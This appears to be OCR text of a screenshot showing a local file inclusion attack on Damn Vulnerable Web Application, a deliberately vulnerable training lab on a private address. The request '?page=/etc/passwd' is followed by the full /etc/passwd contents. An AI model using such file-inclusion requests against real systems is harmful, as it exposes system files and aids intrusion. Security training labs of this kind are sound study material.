 openssh 4.3 exploit - Go
Book update - furqankh
TYPE CLOUD: Edit Post ‹ Ha
Damn Vulnerable Web A
192.168.1.102/dvwa/vulnerabilities/fi/?page=/etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var
/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false khan:x:1000:1000:khan,,,:/home/khan:/bin/bash debian-tor:x:121:130::/var/lib/tor:/bin/false guest-wyftoy:x:999:999:Guest:/tmp/guest-
wyftoy:/bin/bash mysql:x:122:131:MySQL Server,,,:/nonexistent:/bin/false sshd:x:123:65534::/var/run/sshd:/usr/sbin/nologin ssh_user:x:1001:1001::/home/ssh_user: phantomjsd:x:998:998::/home/phantomjsd: ftpuser:x:1002:1002::/dev
/null:/etc
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored